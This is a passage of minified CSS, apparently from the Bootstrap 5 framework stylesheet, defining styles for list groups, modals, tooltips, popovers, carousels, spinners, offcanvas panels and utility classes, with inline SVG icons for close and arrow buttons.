rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;m